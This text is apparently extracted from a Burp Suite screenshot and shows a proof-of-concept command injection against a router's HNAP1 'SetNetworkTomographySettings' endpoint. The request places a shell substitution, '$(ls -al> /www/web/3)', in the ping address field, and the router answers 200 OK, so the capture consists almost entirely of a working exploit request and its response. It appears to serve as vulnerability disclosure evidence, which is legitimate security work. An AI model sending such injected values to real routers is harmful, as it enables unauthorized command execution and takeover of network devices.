 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.1 ?
Request
Pretty Raw \n Actions
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 198
4 Accept: application/json
5 HNAP_AUTH: C1719F0A1BE094F7F451DD386DA6FC83 1646496013557
6 SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
8 Content-Type: application/json
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/Diagnosis.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: work_mode=router; uid=FwKWqX4G; PrivateKey=1D0612837A5EA451765FA0D9D5AF
14 Connection: close
15
16 {
"SetNetworkTomographySettings":{
"tomography_ping_address":"$(ls -al> /www/web/3)",
"tomography_ping_number":"5",
"tomography_ping_size":"64",
"tomography_ping_timeout":"1",
"tomography_ping_ttl":"20"
}
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 x-download-options: noopen
3 x-frame-options: SAMEORIGIN
4 x-content-type-options: nosniff
5 content-security-policy: default-src 'self' 'unsaf
6 x-xss-protection: 1; mode=block
7 Content-type: text/html
8 Connection: close
9 Date: Sat, 14 Oct 2017 02:45:35 GMT
10 Server: lighttpd/1.4.32
11 Content-Length: 91
12
13
14 { "SetNetworkTomographySettingsResponse": { "SetNe
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (4)
Request Headers (13)
Response Headers (10)
Done 434 bytes | 128 millis